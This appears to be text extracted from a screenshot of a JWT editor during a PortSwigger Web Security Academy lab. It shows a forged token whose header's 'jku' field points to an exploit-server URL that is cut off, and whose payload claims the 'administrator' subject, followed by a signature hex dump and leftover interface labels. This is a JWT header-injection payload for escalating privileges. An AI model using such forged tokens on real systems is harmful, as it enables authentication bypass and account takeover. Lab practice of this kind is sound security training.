 JWS JWE
Header
{
"kid": "ed039e44-6d7c-4f7b-8ceb-aec2fbd68325",
"alg": "RS256",
"jku": "https://exploit-0a00000903d1a95c821b244601420085.explo
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1703928466
}
Format JSON
Compact JSON
Signature
25 04 36 8B EC D5 EA 3D 8E 23 EE 4E C4 34 4E BF
72 80 D0 82 7B 15 F8 C7 95 AC 59 8B 76 B8 4A CE
5F 6F 3B 49 24 9D 22 9E 9F 28 B9 D4 3B CD 01 FA
15 FB EB A0 06 1A 26 AA 8B F5 7F B1 D1 3B 78 E2
E0 55 91 A6 40 F2 65 31 7C 9C A5 C2 2D 9B 05 EF
91 80 38 F7 6C 10 1F 2D B4 D4 FE BD A6 20 A9 9D
3C D5 C9 A5 FD 1A 5F 76 DB 8B AE 4E CD B7 19 B3
Attack Sign Encrypt ?